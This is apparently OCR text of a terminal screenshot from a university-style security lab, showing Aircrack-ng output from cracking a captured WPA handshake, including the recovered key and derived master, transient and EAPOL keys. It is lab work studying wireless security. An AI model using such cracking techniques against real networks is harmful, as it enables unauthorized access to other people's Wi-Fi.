 a [Running]
/bin/bash
En
4:20 AM
/bin/bash
/bin/bash 81x29
37 44:01:BB:E9:4C:DC T2-4401bbe94cdc No data - WEP or WPA
Index number of target network ? 1
Opening airportSniff8ZGhiZ.cap
Reading packets, please wait...
Aircrack-ng 1.2 beta3
[00:00:00] 1 keys tested (913.66 k/s)
KEY FOUND! [ 13061965 ]
Master Key : 16 0B A7 0B BB DD 6F 90 08 65 23 A0 72 DC B1 FF
33 D3 E1 41 17 41 DD A3 D9 F4 8E 71 BA 38 67 9A
Transient Key : A5 F7 B0 A7 7B 01 EF D4 B7 63 B9 FD 34 92 96 1B
16 D7 FC 8B 2C 87 8E 8A 10 8C 49 C9 73 35 78 32
AE 9A 64 DA 2D 87 8D 57 9E 44 D8 EA 76 4C 73 A3
DD 95 D0 1D F3 B7 58 E2 4C 39 62 ED 99 D2 59 9F
EAPOL HMAC : A8 C9 AE 87 FC FD 59 E1 55 BB D6 8C 18 CD 53 6E
[04/17/21]seed@VM:~/.../lab9$
Left ⌘